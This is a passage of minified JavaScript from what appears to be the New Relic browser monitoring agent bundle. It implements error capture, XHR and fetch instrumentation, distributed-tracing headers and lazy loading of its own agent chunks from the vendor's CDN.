Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const 